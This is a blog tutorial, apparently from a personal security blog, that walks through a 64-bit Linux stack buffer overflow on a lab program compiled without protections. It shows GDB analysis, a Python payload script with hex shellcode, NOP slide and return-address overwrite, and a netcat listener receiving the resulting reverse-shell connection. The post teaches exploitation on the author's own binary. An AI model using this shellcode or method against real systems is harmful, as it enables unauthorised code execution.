buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">48</span><span class="se">\x</span><span class="s2">31</span><span class="se">\x</span><span class="s2">c9</span><span class="se">\x</span><span class="s2">48</span><span class="se">\x</span><span class="s2">81</span><span class="se">\x</span><span class="s2">e9</span><span class="se">\x</span><span class="s2">f6</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">48</span><span class="se">\x</span><span class="s2">8d</span><span class="se">\x</span><span class="s2">05"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">ef</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">48</span><span class="se">\x</span><span class="s2">bb</span><span class="se">\x</span><span class="s2">fa</span><span class="se">\x</span><span class="s2">6e</span><span class="se">\x</span><span class="s2">99</span><span class="se">\x</span><span class="s2">49</span><span class="se">\x</span><span class="s2">dc</span><span class="se">\x</span><span class="s2">75</span><span class="se">\x</span><span class="s2">a8"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">43</span><span class="se">\x</span><span class="s2">48</span><span class="se">\x</span><span class="s2">31</span><span class="se">\x</span><span class="s2">58</span><span class="se">\x</span><span class="s2">27</span><span class="se">\x</span><span class="s2">48</span><span class="se">\x</span><span class="s2">2d</span><span class="se">\x</span><span class="s2">f8</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">e2</span><span class="se">\x</span><span class="s2">f4"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">90</span><span class="se">\x</span><span class="s2">47</span><span class="se">\x</span><span class="s2">c1</span><span class="se">\x</span><span class="s2">d0</span><span class="se">\x</span><span class="s2">b6</span><span class="se">\x</span><span class="s2">77</span><span class="se">\x</span><span class="s2">f7</span><span class="se">\x</span><span class="s2">29</span><span class="se">\x</span><span class="s2">fb</span><span class="se">\x</span><span class="s2">30</span><span class="se">\x</span><span class="s2">96</span><span class="se">\x</span><span class="s2">4c</span><span class="se">\x</span><span class="s2">94"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">e2</span><span class="se">\x</span><span class="s2">e0</span><span class="se">\x</span><span class="s2">fa</span><span class="se">\x</span><span class="s2">f8</span><span class="se">\x</span><span class="s2">6e</span><span class="se">\x</span><span class="s2">88</span><span class="se">\x</span><span class="s2">15</span><span class="se">\x</span><span class="s2">a3</span><span class="se">\x</span><span class="s2">75</span><span class="se">\x</span><span class="s2">a8</span><span class="se">\x</span><span class="s2">42</span><span class="se">\x</span><span class="s2">ab</span><span class="se">\x</span><span class="s2">26"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">10</span><span class="se">\x</span><span class="s2">af</span><span class="se">\x</span><span class="s2">b6</span><span class="se">\x</span><span class="s2">65</span><span class="se">\x</span><span class="s2">f2</span><span class="se">\x</span><span class="s2">29</span><span class="se">\x</span><span class="s2">d0</span><span class="se">\x</span><span class="s2">36</span><span class="se">\x</span><span class="s2">96</span><span class="se">\x</span><span class="s2">4c</span><span class="se">\x</span><span class="s2">b6</span><span class="se">\x</span><span class="s2">76</span><span class="se">\x</span><span class="s2">f6"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">0b</span><span class="se">\x</span><span class="s2">05</span><span class="se">\x</span><span class="s2">a0</span><span class="se">\x</span><span class="s2">f3</span><span class="se">\x</span><span class="s2">68</span><span class="se">\x</span><span class="s2">84</span><span class="se">\x</span><span class="s2">7a</span><span class="se">\x</span><span class="s2">ad</span><span class="se">\x</span><span class="s2">36</span><span class="se">\x</span><span class="s2">0c</span><span class="se">\x</span><span class="s2">04</span><span class="se">\x</span><span class="s2">a2</span><span class="se">\x</span><span class="s2">11"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">45</span><span class="se">\x</span><span class="s2">3d</span><span class="se">\x</span><span class="s2">13</span><span class="se">\x</span><span class="s2">6c</span><span class="se">\x</span><span class="s2">98</span><span class="se">\x</span><span class="s2">07</span><span class="se">\x</span><span class="s2">f7</span><span class="se">\x</span><span class="s2">66</span><span class="se">\x</span><span class="s2">af</span><span class="se">\x</span><span class="s2">1d</span><span class="se">\x</span><span class="s2">a8</span><span class="se">\x</span><span class="s2">10</span><span class="se">\x</span><span class="s2">b2"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">e7</span><span class="se">\x</span><span class="s2">7e</span><span class="se">\x</span><span class="s2">1b</span><span class="se">\x</span><span class="s2">8b</span><span class="se">\x</span><span class="s2">3d</span><span class="se">\x</span><span class="s2">21</span><span class="se">\x</span><span class="s2">a5</span><span class="se">\x</span><span class="s2">f5</span><span class="se">\x</span><span class="s2">6b</span><span class="se">\x</span><span class="s2">99</span><span class="se">\x</span><span class="s2">49</span><span class="se">\x</span><span class="s2">dc</span><span class="se">\x</span><span class="s2">75"</span>
buf +<span class="o">=</span> <span class="s2">"</span><span class="se">\x</span><span class="s2">a8</span><span class="se">\x</span><span class="s2">43"</span>
padding <span class="o">=</span> “A<span class="s2">"*(buf_length-nop_length-len(buf))
return_address = “</span><span class="se">\x</span><span class="s2">10</span><span class="se">\x</span><span class="s2">e9</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">ff</span><span class="se">\x</span><span class="s2">7f"</span> <span class="c">#Changed address updated.</span>
print <span class="o">(</span>nop_slide+buf+padding+return_address<span class="o">)</span>

</code></pre></div></div>

<p>Now, we leave our debugging environment and execute the following code in the shell.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ./envexec.sh /home/milind/bufferoverflow/buf.exe $(python payload.py)
H1HHHnIuCH1X'H-Gжw)0LnuB&amp;e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

</code></pre></div></div>

<p>Check out your another shell and you should see something like this,</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nc <span class="nt">-lvp</span> 4444
Listening on <span class="o">[</span>0.0.0.0] <span class="o">(</span>family 0, port 4444<span class="o">)</span>
Connection from localhost 41150 received!

</code></pre></div></div>
<p>Vola! It’s Working. Finally we have a working exploit and payload! But what just happened? Let us try to understand this in a little depth.</p>

<p><img src="/assets/images/14.jpg" alt="14" /></p>

<p>Exploit development can lead to serious headaches if we don’t adequately account for factors that introduce non-determinism into the debugging process. In particular, the stack addresses in the debugger may not match the addresses during normal execution. This artifact occurs because the operating system loader places both environment variables and program arguments before the beginning of the stack</p>

<p>When we use GDB, there are some environmental variables which GDB itself allocates, in our case there were 2 of them, “LINES” and “COLUMNS”. We used the following commands, to remove them.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">(</span>gdb<span class="o">)</span> <span class="nb">unset env </span>LINES
<span class="o">(</span>gdb<span class="o">)</span> <span class="nb">unset env </span>COLUMNS

</code></pre></div></div>

<p>You may have also noticed that we have used a wrapper program, envexec.sh to debug and run our program. This is because, the wrapper program ensures that we have the same environmental variables while debugging and while running the script.</p>

<p>Alright, so we finally have a working program and an exploit. The wrapper program is typically used to find and debug bufferoverflow vulnerabilities. But this still doesn’t allow vulnerable program to be executed directly from the shell. When we try to execute the payload.py directly from the terminal, we still get the following error.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./buf.exe <span class="si">$(</span>python payload.py<span class="si">)</span>
H1HHHnIuCH1X<span class="s1">'H-Gжw)0LnuB&amp;e)6Lv
                  hz6
                         E=lf~=!kIuCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)
</span></code></pre></div></div>

<p>This is pretty much the basics which we have covered in this demonstration. However, their are a lot many things which I have not covered. If you have been able to reach till here, start exploring more options or dive deep into this field. With this, I would like to present my gratitude to 2 of my very dear friends for reviewing my material and suggestions</p>

<ul>
  <li>
    <p>Yash Sodha (Founder and Lead Developer <a href="https://hackademic.co.in">hackademic.co.in</a>, DSC-Lead, 2017-18, CHARUSAT)</p>
  </li>
  <li>
    <p>Noel Macwan (Founder and Lead Developer GlazeOS/TeslaOS, DSC-Lead, 2017-18, Parul University)</p>
  </li>
</ul>

<p>I hope you guys had fun reading this blog post. Do let me know in the comments how you felt. Feel free to share your suggestions into the comment section. If you have any doubts, DM me on twitter <a href="https://twitter.com/panda0nair">@panda0nair</a></p>

<p>Thanks,</p>

<p><a href="https://twitter.com/MilindPurswani">Milind</a></p>

<hr />]]></content><author><name>Milind Purswani</name><email>milindpurswani@gmail.com</email></author><category term="bufferoverflow" /><summary type="html"><![CDATA[This is blog post will lay the foundations to buffer-overflow. I recommend you read this blog first before going to the practical session which is followed in another post. Let’s get started with our 1st overflow. I will try to keep things as simple as possible. The first thing we need to do is disable Address Space Layout Randomisation (ASLR ). We know that when a program is executed all of its data gets transferred into the memory. ASLR is a security feature which randomizes the data stored into the memory. This makes it difficult for us to create an overflow in our targeted memory space. ASLR can be disabled by executing the following command in terminal: $ echo 0 &gt; /proc/sys/kernel/randomize_va_space You may have to execute this command as super user when you are using any other distro of linux apart from ParrotOS or Kali. #include&lt;stdio.h&gt; #include&lt;string.h&gt; int main(int argc, char const *argv[]) { char buff[500]; strcpy(buff, argv[1]); printf("%s\n",buff); return 0; } So, here is our target program, we have already discussed in previous section how this program works so we won’t discuss that again. For compilation of this program we will use GNU Compiler Collection (GCC). Make a file using nano, type in the above program and store it giving it the name buf.c. We now need to compile it and generate the executable binary. So, we use the following command to do that. $ gcc -fno-stack-protector -z execstack -o buf.exe As you can see, we are using 3 parameters in this command. -fno-stack-protector - This disables all of the stack protections -z execstack - This makes the stack executable -0 buf.exe - Specifies the name of the binary after compilation. Now, when you execute ls command, you should see 2 files in your directory. $ ls buf.c buf.exe Note, that the executable file will be green coloured. This means that the file is executable. Now, let us try executing this file. $ ./buf.exe test test Let’s try one more time. But this time, I will use a long string $ ./buf.exe "I love creating Bufferoverflow and I am going to crack this application. Beaware of me!" I love creating Bufferoverflow and I am going to crack this application. Beaware of me! Hmm, we know that the stack space is 500 bytes long. So inorder to create a bufferoverflow our text should be at least 500 bytes long. Now, I’ll use python to generate a 500 bytes long string. $ python -c ‘print “A”*500’ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA So, we get answer the above output. Now, I know that the command line parameter number 2 (ie. argv[1] but we will refer it as 1st parameter) is passed as input, so I am going to invoke a shell at the 1st parameter and execute the above command in that shell. In the above command, just as I said I invoked a shell using $( ) in the 1st parameter and executed the above python command. Since 500 is the buffer size, it was ought to be understood that a string of size 500 should be acceptable. Let us try and make the size of String 600. $ ./buf.exe $(python -c 'print "A"*600') AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Segmentation fault (core dumped) Bingo! It raised a segmentation fault. A segmentation fault is a type of error which occurs when a program attempts to access a memory space which does not belong to it. Or has some illegal sequence of characters. Either way, it should not execute it. The segmentation fault is exactly what we were looking for. This error increases the probability of program getting exploited. Let’s try and explore this program further using GDB. GDB is a linux command-line debugger. It is usually used for reverse engineering and bufferoverflow. It helps to understand how a program is actually running inside the computer’s memory. Today, we will be using it specifically for Debugging our program and creating an overflow. Getting Started with GDB Fire up GDB using the following command: $ gdb buf.exe GNU gdb (Ubuntu 8.0.1-0ubuntu1) 8.0.1 Copyright (C) 2017 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later &lt;http://gnu.org/licenses/gpl.html&gt; This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "x86_64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: &lt;http://www.gnu.org/software/gdb/bugs/&gt;. Find the GDB manual and other documentation resources online at: &lt;http://www.gnu.org/software/gdb/documentation/&gt;. For help, type "help". Type "apropos word" to search for commands related to "word"... Reading symbols from buf.exe...(no debugging symbols found)...done. This is the command-line interface of GDB (if you don’t install any external plugins in it.) I know, in previous sections I had mentioned that I will be using ParrotOS for this demonstration but I have personalized it a little because of which the interface has slightly changed. I wanted this to be simple for everyone that is why I have switched to Ubuntu 17 machine. But, keep in mind that unless you are using 64-bit machine, this doesn’t matter much as for most of them the underlying stack structure is the same. Now let’s execute our program here inside GDB environment using the following command. (gdb) run $(python -c 'print "A"*600') Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*600') AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Program received signal SIGSEGV, Segmentation fault. 0x00005555555546d7 in main () (gdb) The input (AAAAA…..) is called payload. Since we have successfully raised a segmentation fault, it is safe to assume for now that size of our payload is less than 600 bytes. But, this is not the exact address. Our payload is successfully overwriting the return address but it’s no good to us for now. We need to exactly pin point the memory location where our program is going. Inside the debugger the same error is generated but this time, we have some more information available about the error. Program received signal SIGSEGV, Segmentation fault. 0x00005555555546d7 in main () This statement is important to us, as the address mentioned in this 0x00005555555546d7 is pointing to the location where overflow has affected the regular flow of our program. Let’s disassemble the main() function using the command disass main() But, before that execute the following command (gdb) set disassembly-flavor intel The above statement converts the syntax of disassembly from AT&amp;T to intel. AT&amp;T syntax is just a little complicated (the closer term would be “noisy”) and on the other hand, intel syntax is much more comfortable, but again it’s just a matter of preference. For this demonstration, I would be using intel syntax. Execute the following command: (gdb) disassemble main Dump of assembler code for function main: 0x000055555555468a &lt;+0&gt;: push rbp 0x000055555555468b &lt;+1&gt;: mov rbp,rsp 0x000055555555468e &lt;+4&gt;: sub rsp,0x210 0x0000555555554695 &lt;+11&gt;: mov DWORD PTR [rbp-0x204],edi 0x000055555555469b &lt;+17&gt;: mov QWORD PTR [rbp-0x210],rsi 0x00005555555546a2 &lt;+24&gt;: mov rax,QWORD PTR [rbp-0x210] 0x00005555555546a9 &lt;+31&gt;: add rax,0x8 0x00005555555546ad &lt;+35&gt;: mov rdx,QWORD PTR [rax] 0x00005555555546b0 &lt;+38&gt;: lea rax,[rbp-0x200] 0x00005555555546b7 &lt;+45&gt;: mov rsi,rdx 0x00005555555546ba &lt;+48&gt;: mov rdi,rax 0x00005555555546bd &lt;+51&gt;: call 0x555555554550 &lt;strcpy@plt&gt; 0x00005555555546c2 &lt;+56&gt;: lea rax,[rbp-0x200] 0x00005555555546c9 &lt;+63&gt;: mov rdi,rax 0x00005555555546cc &lt;+66&gt;: call 0x555555554560 &lt;puts@plt&gt; 0x00005555555546d1 &lt;+71&gt;: mov eax,0x0 0x00005555555546d6 &lt;+76&gt;: leave 0x00005555555546d7 &lt;+77&gt;: ret End of assembler dump. (gdb) Here is our program stored inside the memory. The first column is showing the address where the program instructions are stored inside the memory. After that, we have the relative addresses which have been referred from the location where the main() function started executing followed by the mnemonic instructions. Let’s try to understand this a little bit. At the line number main+4, we see sub rsp, 0x210. When we convert this address 0x210 into decimal, we get 528. This means that here we are trying to allocate 528 bytes inside the stack to store something. Question: Why do you think the machine code is allocating 528 bytes when we have allocated only 500 bytes inside our c program? After a little bit research I found that the address allocation is always done in the power of 2^n. Let’s say you want to declare a stack space of 9 bytes. So, when you declare it using char a[9], it actually declares 16 bytes as the smallest number in the power of n which can accommodate 9 bytes is 16. Similarly, if one want’s to store 500 bytes, the compiler will allocate 512 bytes (2^9). This feature is called Stack Alignment. But, 528 - 512 = 16, therefore, we still have 16 bytes remaining. Now, what are these 16 bytes used for, we shall discuss this as we move forward. The next statement that should take our interest is the following line: 0x00005555555546bd &lt;+51&gt;: call 0x555555554550 &lt;strcpy@plt&gt; As it can be seen, we are calling strcpy() function which is located at the memory location 0x555555554550. This is our vulnerable function that is going to overwrite all our memory addresses. 0x00005555555546d7 &lt;+77&gt;: ret And at the end, this statement is going to return the control back to the operating system. The peculiarity of this statement is that it pop’s the value from the top of the stack and then jumps to that memory location which it has popped from the top of the stack. As you might have noticed, the segmentation fault which was generated previously was pointing to location in memory. Program received signal SIGSEGV, Segmentation fault. 0x00005555555546d7 in main () It was this same memory location from where our ret instruction was being executed. Understanding the flow and components of program Now, we will set some breakpoints inside the main() assembly code which will allow us to look at the memory structure when the program is running. We will create 3 break points. At the beginning of main() function, type the following command inside GDB. (gdb) break main Breakpoint 1 at 0x55555555468e After the strcpy() function by typing the the below command. (gdb) break * main+63 Breakpoint 2 at 0x5555555546c9 At the ret statement. (gdb) break * main+77 Breakpoint 3 at 0x5555555546d7 Again, let’s run the program using gdb: (gdb) run $(python -c 'print "A"*600') Starting program: /home/milind/bufferoverflow/buf.exe $(python -c 'print "A"*600') Breakpoint 1, 0x000055555555468e in main () (gdb) disassemble main Dump of assembler code for function main: 0x000055555555468a &lt;+0&gt;: push rbp 0x000055555555468b &lt;+1&gt;: mov rbp,rsp =&gt; 0x000055555555468e &lt;+4&gt;: sub rsp,0x210 0x0000555555554695 &lt;+11&gt;: mov DWORD PTR [rbp-0x204],edi 0x000055555555469b &lt;+17&gt;: mov QWORD PTR [rbp-0x210],rsi 0x00005555555546a2 &lt;+24&gt;: mov rax,QWORD PTR [rbp-0x210] 0x00005555555546a9 &lt;+31&gt;: add rax,0x8 0x00005555555546ad &lt;+35&gt;: mov rdx,QWORD PTR [rax] 0x00005555555546b0 &lt;+38&gt;: lea rax,[rbp-0x200] 0x00005555555546b7 &lt;+45&gt;: mov rsi,rdx 0x00005555555546ba &lt;+48&gt;: mov rdi,rax 0x00005555555546bd &lt;+51&gt;: call 0x555555554550 &lt;strcpy@plt&gt; 0x00005555555546c2 &lt;+56&gt;: lea rax,[rbp-0x200] 0x00005555555546c9 &lt;+63&gt;: mov rdi,rax 0x00005555555546cc &lt;+66&gt;: call 0x555555554560 &lt;puts@plt&gt; 0x00005555555546d1 &lt;+71&gt;: mov eax,0x0 0x00005555555546d6 &lt;+76&gt;: leave 0x00005555555546d7 &lt;+77&gt;: ret End of assembler dump. As we can see that the program has reached break point 1 ie. the start of main function and has stoped there. The current line, where the program has stoped can be seen by the =&gt; symbol. In this case it is &lt;main+4&gt;. We have seen this previously that we are allocating space for our main program. You can use the command “disassemble main” to check the instruction set. Use the following command to check the status of all the registers of the machine. (gdb) info registers rax 0x55555555468a 93824992233098 rbx 0x0 0 rcx 0x0 0 rdx 0x7fffffffdf90 140737488347024 rsi 0x7fffffffdf78 140737488347000 rdi 0x2 2 rbp 0x7fffffffde90 0x7fffffffde90 rsp 0x7fffffffde90 0x7fffffffde90 r8 0x555555554750 93824992233296 r9 0x7ffff7de5ee0 140737351933664 r10 0x0 0 r11 0x0 0 r12 0x555555554580 93824992232832 r13 0x7fffffffdf70 140737488346992 r14 0x0 0 r15 0x0 0 rip 0x55555555468e 0x55555555468e &lt;main+4&gt; eflags 0x246 [ PF ZF IF ] cs 0x33 51 ss 0x2b 43 ds 0x0 0 es 0x0 0 fs 0x0 0 gs 0x0 0 These are all the registers inside your machine. It needs to be understood that all these register’s values keeps on changing as we proceed by each instruction. There are a few registers that are important to us. rbp - This is the Base Pointer. It basically points to it’s previous location inside the stack when the the call was transferred to the child function (in this case it is the main() function and calling function is the Operating system) rsp - This is the Stack Pointer. The stack pointer always points to the top of the stack. It is used to push and pop the items into and from the stack respectively. rip - This is the index pointer (or as most of us know it by the name of Program Counter). Program counter iterates through our program and executes instructions. It is pointing to the current instruction which is to be executed next. Our main motive of creating a bufferoveflow is to gain control of this rip. So that we can make it point to any location we want inside the memory. Ofcourse, the other registers are also important to us but for this demonstration, we don’t need to understand what they are and how they function. Let’s continue execution of out program and jump of to next break point using “c”, (gdb) c Continuing. Breakpoint 2, 0x00005555555546c9 in main () (gdb) disassemble main Dump of assembler code for function main: 0x000055555555468a &lt;+0&gt;: push rbp 0x000055555555468b &lt;+1&gt;: mov rbp,rsp 0x000055555555468e &lt;+4&gt;: sub rsp,0x210 0x0000555555554695 &lt;+11&gt;: mov DWORD PTR [rbp-0x204],edi 0x000055555555469b &lt;+17&gt;: mov QWORD PTR [rbp-0x210],rsi 0x00005555555546a2 &lt;+24&gt;: mov rax,QWORD PTR [rbp-0x210] 0x00005555555546a9 &lt;+31&gt;: add rax,0x8 0x00005555555546ad &lt;+35&gt;: mov rdx,QWORD PTR [rax] 0x00005555555546b0 &lt;+38&gt;: lea rax,[rbp-0x200] 0x00005555555546b7 &lt;+45&gt;: mov rsi,rdx 0x00005555555546ba &lt;+48&gt;: mov rdi,rax 0x00005555555546bd &lt;+51&gt;: call 0x555555554550 &lt;strcpy@plt&gt; 0x00005555555546c2 &lt;+56&gt;: lea rax,[rbp-0x200] =&gt; 0x00005555555546c9 &lt;+63&gt;: mov rdi,rax 0x00005555555546cc &lt;+66&gt;: call 0x555555554560 &lt;puts@plt&gt; 0x00005555555546d1 &lt;+71&gt;: mov eax,0x0 0x00005555555546d6 &lt;+76&gt;: leave 0x00005555555546d7 &lt;+77&gt;: ret End of assembler dump. Now, we have reached instruction number &lt;main+63&gt;. This means that instruction number &lt;main+51&gt; should also be executed by now. This is where we should observe memory overflow. Let’s check that using the following command. (gdb) x/100x $rsp 0x7fffffffdc80: 0xffffdf78 0x00007fff 0x01958ac0 0x00000002 0x7fffffffdc90: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdca0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdcb0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdcc0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdcd0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdce0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdcf0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd00: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd10: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd20: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd30: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd40: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd50: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd60: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd70: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd80: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdd90: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdda0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffddb0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffddc0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffddd0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffdde0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffddf0: 0x41414141 0x41414141 0x41414141 0x41414141 0x7fffffffde00: 0x41414141 0x41414141 0x41414141 0x41414141 (gdb) You can check value of any register using the x $&lt;register_name&gt; command. If we want to dump a range of values, we use x/&lt;length&gt;x $&lt;register_name&gt;. Here we wanted to check the contents of the stack and so we used x/100x $rsp.If we observe most of the stack is filled with 41. We know that computer understands instruction in binary, hex or oct. Now all the 41 are preceded by 0x which means that all these instructions are in hexadecimal. Check out the ascii table and find the value of hexadecimal 41. We find that the value of this is character A. And the instruction x/100x $rsp confirms that we are going on the right track. The location of top of the stack is 0x7fffffffdc80 which is represented by the first memory address when we typed the above command. Let’s continue with the execution and reach our last breakpoint which is our last instruction. (gdb) c Continuing. AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Breakpoint 3, 0x00005555555546d7 in main () (gdb) info registers rax 0x0 0 rbx 0x0 0 rcx 0x7ffff7af90c4 140737348866244 rdx 0x7ffff7dd1880 140737351850112 rsi 0x555555756260 93824994337376 rdi 0x1 1 rbp 0x4141414141414141 0x4141414141414141 rsp 0x7fffffffde98 0x7fffffffde98 r8 0x0 0 r9 0x555555756260 93824994337376 r10 0xffffffffffffffb0 -80 r11 0x246 582 r12 0x555555554580 93824992232832 r13 0x7fffffffdf70 140737488346992 r14 0x0 0 r15 0x0 0 rip 